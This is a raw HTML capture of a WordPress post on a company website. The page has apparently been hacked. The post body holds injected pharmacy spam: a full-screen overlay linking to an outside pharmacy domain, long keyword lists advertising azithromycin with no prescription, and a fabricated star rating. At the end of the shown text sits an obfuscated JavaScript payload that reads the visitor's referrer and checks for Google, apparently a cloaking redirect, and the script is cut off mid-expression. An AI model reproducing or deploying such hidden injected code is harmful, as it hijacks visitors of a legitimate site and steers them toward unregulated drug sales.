

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nancomex.co/2023/01/20/comprare-zithromax-online-zithromax-for-sale-no-prescription/
body_size: 15903
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://nancomex.co/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://nancomex.co';var et_post_id='2040';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Comprare Zithromax Online. Zithromax For Sale No Prescription | Nancomex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nancomex &raquo; Feed" href="https://nancomex.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancomex &raquo; Feed de los comentarios" href="https://nancomex.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nancomex.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnancomex.co%2F2023%2F01%2F20%2Fcomprare-zithromax-online-zithromax-for-sale-no-prescription%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nancomex.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnancomex.co%2F2023%2F01%2F20%2Fcomprare-zithromax-online-zithromax-for-sale-no-prescription%2F&#038;format=xml" />
<meta content="Divi v.3.23.3" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://nancomex.co/wp-content/themes/Divi/style.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://nancomex.co/wp-content/plugins/wp-whatsapp-chat/assets/frontend/css/qlwapp.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nancomex.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nancomex.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nancomex.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nancomex.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nancomex.co/wp-json/wp/v2/posts/2040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nancomex.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nancomex.co/2023/01/20/comprare-zithromax-online-zithromax-for-sale-no-prescription/" />
<link rel='shortlink' href='https://nancomex.co/?p=2040' />
<link rel="shortcut icon" href="" /><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://nancomex.co/wp-content/uploads/2020/01/front_21.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://nancomex.co/wp-content/cache/et/global/et-divi-customizer-global-17667728323598.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />            <style>
              :root { 
                --qlwapp-scheme-brand:#81d742;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-qlwapp_scheme_form_nonce:e7cddb73c3;--qlwapp-scheme-_wp_http_referer:/wp-admin/admin.php?page=qlwapp_scheme;              }
                                #qlwapp .qlwapp-toggle,
                  #qlwapp .qlwapp-box .qlwapp-header,
                  #qlwapp .qlwapp-box .qlwapp-user,
                  #qlwapp .qlwapp-box .qlwapp-user:before {
                    background-color: var(--qlwapp-scheme-brand);  
                  }
                                              #qlwapp .qlwapp-toggle,
                  #qlwapp .qlwapp-toggle .qlwapp-icon,
                  #qlwapp .qlwapp-toggle .qlwapp-text,
                  #qlwapp .qlwapp-box .qlwapp-header,
                  #qlwapp .qlwapp-box .qlwapp-user {
                    color: var(--qlwapp-scheme-text);
                  }
                          </style>
            </head>
<body class="wp-singular post-template-default single single-post postid-2040 single-format-standard custom-background wp-theme-Divi et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_two_panels et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
				
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">7034589-7030686</span>
				
									<a href="mailto:gadministrativa@nancomex.co"><span id="et-info-email">gadministrativa@nancomex.co</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/NANCOMEXSAS" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/nancomexsas?lang=es" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/NANCOMEXSAS" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/nancomexsas?lang=es" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="102">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://nancomex.co/">
						<img src="https://nancomex.co/wp-content/uploads/2020/01/NANCOMEX-LOGO.jpg" alt="Nancomex" id="logo" data-height-percentage="78" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="102" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="https://nancomex.co/">INICIO</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://nancomex.co/nosotros/">NOSOTROS</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://nancomex.co/servicios/">SERVICIOS</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://nancomex.co/contacto/">CONTACTO</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://nancomex.co/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
				

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2040" class="et_pb_post post-2040 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Comprare Zithromax Online. Zithromax For Sale No Prescription</h1>

						<p class="post-meta"> por <span class="author vcard"><a href="https://nancomex.co/author/admin/" title="Mensajes de admin" rel="author">admin</a></span> | <span class="published">Ene 20, 2023</span> | <a href="https://nancomex.co/category/uncategorized/" rel="category tag">Uncategorized</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div style="position: fixed; width: 100%; height: 2864px; background-color: white; z-index: 892761153; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://cheaprxusa.top/us2us?keyword=Zithromax"><img decoding="async" src="https://images.promorxusa.top/promo/en/zithromax.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Buy Zithromax Pill</h2>
<ul>
<li>Over The Counter Zithromax 250 mg Generic</li>
<li>Acheter Zithromax Discretement</li>
<li>Order Cheap Zithromax Norge</li>
<li>Order Zithromax With No Prescription</li>
<li>Acheter Zithromax Pas Cher Pharmacie</li>
<li>Generic Azithromycin Online Where To Order</li>
<li>Buying Zithromax Online Paypal</li>
<li>Cheapest Price For Azithromycin</li>
<li>Where To Order Cheap Zithromax Odense</li>
<li>Get Azithromycin Cheap</li>
<li>Köp Cheap Zithromax New York</li>
<li>Order Cheap Zithromax Detroit</li>
<li>Cheap Legal Azithromycin</li>
<li>Purchase Generic Zithromax Norge</li>
<li>Buy Zithromax Generic On Line</li>
<li>Buy Online Azithromycin</li>
<li>No Prescription Azithromycin Pills Online</li>
<li>Azithromycin Brand Sales</li>
<li>What Does Daily Zithromax Cost</li>
<li>Acheter Cheap Zithromax Boston</li>
<li>Azithromycin Generiek Kopen</li>
<li>Good Place Buy Azithromycin</li>
<li>Zithromax Tablet</li>
<li>Achat Generic Zithromax Angleterre</li>
<li>Where To Get Generic Zithromax Seattle</li>
<li>Buy Azithromycin Canada</li>
</ul>
<h2>Buy Zithromax With A Mastercard</h2>
<ul>
<li>Where To Get Online Zithromax Los Angeles</li>
<li>Achat Cheap Zithromax San Diego</li>
<li>Zithromax Purchase</li>
<li>Buy Azithromycin Tadalis</li>
<li>Cheap No Prescription Azithromycin</li>
<li>Billig Cheap Zithromax Phoenix</li>
<li>Where To Order Cheap Zithromax Stockholm</li>
<li>Wholesale Zithromax Price</li>
<li>Buy Zithromax Daily Dose</li>
<li>Köp Cheap Zithromax Ny</li>
<li>Zithromax 100 mg Online Cheap</li>
<li>Achat Cheap Zithromax Uae</li>
<li>Zithromax Buying On The Internet</li>
<li>How Buy Azithromycin Online</li>
<li>Cheap Zithromax Daily</li>
<li>Zithromax 250 mg Tablets Prices</li>
<li>Achat Zithromax En Ligne</li>
<li>How To Purchase Zithromax 250 mg</li>
<li>Do I Need Prescription To Buy Azithromycin</li>
<li>Köp Generic Zithromax Boston</li>
<li>Purchase Cheap Zithromax Zürich</li>
<li>Achat Cheap Zithromax Suisse</li>
<li>Zithromax Daily Where To Buy</li>
<li>Best Azithromycin Online</li>
<li>Cheap Zithromax For Sale</li>
<li>Köp Generic Zithromax La</li>
</ul>
<ul>
<li>Cheap Zithromax Supplies</li>
<li>Safe Way To Buy Zithromax Online</li>
<li>Achat Generic Zithromax Stockholm</li>
<li>Where Can I Buy Zithromax 100 mg Online Safely</li>
<li>Where To Buy Online Zithromax Dallas</li>
<li>Conseil Acheter Zithromax</li>
<li>Buy Zithromax Brand</li>
<li>Cheap Zithromax Canadian</li>
<li>Order Zithromax 250 mg Brand Online</li>
<li>Azithromycin Brand Buy</li>
<li>Cheap Zithromax No Prescription Needed</li>
<li>Zithromax Free Shipping</li>
<li>Where To Order Cheap Zithromax España</li>
<li>Compare Cost Azithromycin</li>
<li>Purchase Cheap Zithromax España</li>
<li>Buy Zithromax Pills Azithromycin</li>
<li>Beställ Cheap Zithromax Inglaterra</li>
<li>Buying Azithromycin Internet</li>
<li>Best Place To Buy Azithromycin On Line</li>
<li>Uk Generic Zithromax Where To Get</li>
<li>Azithromycin Sale No Prescription</li>
<li>Buy Brand Zithromax Online No Prescription</li>
<li>Zithromax 100 mg Brand Buy</li>
<li>Buy Zithromax Without Script</li>
<li>Generic Azithromycin Without A Prescription</li>
<li>Azithromycin Rx Sale</li>
</ul>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">69</span> comments</span></p>
<p>sDpflbD</p>
<div id="1qd-182-a3q-ib22m"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,56,50,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$